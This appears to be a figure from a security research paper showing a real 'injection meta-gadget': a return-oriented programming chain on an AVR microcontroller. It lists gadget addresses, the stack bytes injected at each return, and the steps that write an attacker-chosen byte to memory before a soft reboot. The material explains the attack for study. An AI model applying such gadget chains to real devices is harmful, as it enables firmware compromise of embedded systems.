 **Vulnerable function**

| instr. address | instr | stack/buffer injected | comments |
|---|---|---|---|
| 5e6: | ... | ... | |
| 5e7: | ret | 0x58 0x2b | }next gadget |

control flow redirection

**Gadget 1**: load address and data to registers

| | | | |
|---|---|---|---|
| 2b58: | pop **r25** | $Addr_L$ | }Injection Addr. |
| 2b59: | pop **r24** | $Addr_H$ | |
| 2b60: | pop r19 | 0 | |
| 2b61: | pop ***r18*** | Data | Byte to inject |
| 2b62: | pop r0 | 0 | |
| 2b63: | out 0x3f, r0 | | |
| 2b64: | pop r0 | 0 | |
| 2b65: | pop r1 | 0 | |
| 2b66: | reti | 0x*85* 0x*01* | }next gadget |

control flow redirection

**Gadget 2**: move address from reg r24:25 to r30:31 ( Z )

| | | | |
|---|---|---|---|
| *185*: | movw r30, **r24** | | |
| 186: | std Z+10, r22 | | |
| 187: | ret | 0x*3a* 0x*07* | }next gadget |

control flow redirection

**Gadget 3**: write data to memory, and reboot

| | | | |
|---|---|---|---|
| *73a*: | st Z, ***r18*** | | write byte to memory |
| 73b: | ret | 0x00 0x00 | }soft reboot |

(b) Real *Injection* meta-gadget.